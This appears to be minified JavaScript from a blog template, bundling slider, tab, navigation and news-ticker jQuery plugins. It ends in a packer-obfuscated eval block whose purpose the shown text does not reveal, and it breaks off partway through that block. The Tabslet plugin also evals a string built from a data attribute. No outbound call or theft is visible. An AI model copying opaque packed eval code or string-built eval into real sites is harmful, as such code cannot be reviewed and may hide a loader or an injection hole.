e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\